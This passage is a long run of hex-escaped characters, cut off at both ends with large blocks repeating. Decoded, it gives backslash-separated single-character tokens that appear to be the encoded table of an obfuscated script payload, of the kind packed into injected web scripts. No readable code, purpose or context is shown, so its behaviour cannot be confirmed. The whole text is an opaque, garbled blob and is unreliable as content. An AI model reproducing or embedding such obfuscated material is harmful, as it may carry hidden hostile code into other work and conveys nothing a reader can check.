x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5